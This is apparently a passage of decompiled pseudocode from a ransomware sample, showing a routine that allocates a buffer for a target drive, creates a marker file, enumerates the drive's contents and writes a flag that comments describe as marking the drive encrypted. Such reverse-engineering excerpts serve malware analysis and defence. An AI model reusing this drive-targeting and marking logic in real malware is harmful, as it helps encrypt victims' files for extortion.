 hHeap = GetProcessHeap();
*(_QWORD *)&buffer = HeapAlloc(hHeap, 8u, 0x10219ui64);
drive_info = *(WCHAR **)&buffer;
if ( *(_QWORD *)&buffer )
{
*(_QWORD *)(*(_QWORD *)&buffer + 528i64) = a2;
drive_name = (const WCHAR *)(*(_QWORD *)&buffer + 4i64);
lstrcpyW((LPWSTR)(*(_QWORD *)&buffer + 4i64), target_drive_path);
create marker file
if ( MARKER_STRING )
{
lstrcpyW(drive_info + 268, drive_name);
lstrcatW(drive_info + 268, MARKER_STRING);
v4 = CreateFileW(drive_info + 268, 0xC0000000, 1u, 0i64, 2u, 0, 0i64);
}
v13 = (unsigned int)enum_target(drive_name, v11, v12, (__int64)drive_info);
if ( v4 != (HANDLE)0xFFFFFFFFFFFFFFFFi64 )
{
enum drive
WriteFile(v4, L"1", 1u, &NumberOfBytesWritten, 0i64);
CloseHandle(v4);
}
v14 = GetProcessHeap();
mark that drive has been encrypted
HeapFree(v14, 0, drive_info);
result = v13;
}